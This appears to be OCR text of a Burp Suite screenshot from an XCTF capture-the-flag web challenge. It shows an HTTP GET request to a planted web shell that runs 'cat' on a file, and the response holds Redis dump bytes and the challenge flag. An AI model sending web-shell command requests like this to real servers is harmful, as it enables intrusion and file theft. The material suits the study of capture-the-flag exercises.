 Request
Pretty Raw Hex \n
1 GET
http://web-285b3982dd.challenge.xctf.org.cn/sh
ell.php?cmd=cat+/9jsh267sbh1312h7dn2 HTTP/1.1
2 Host: web-285b3982dd.challenge.xctf.org.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin:
http://web-5f7495045c.challenge.xctf.org.cn
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.5195.102 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer:
http://web-5f7495045c.challenge.xctf.org.cn/aa
abbb.php
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9
1 Connection: close
2
3
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html; charset=UTF-8
4 Date: Fri, 31 May 2024 19:23:56 GMT
5 Server: TinyFat/0.99.75
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/8.3.7
8 Content-Length: 128
9
10 REDIS0007ú redis-ver3.2.11ú
11 redis-bitsÀ@úctimeÂe Zfúused-memÂHÀþûÀ"
12
13 flag{N5jiVPmISPyNk3t5iMDAH4lM95EdlOkB}
14
15 ÿUßâUH?X3
INSPECTOR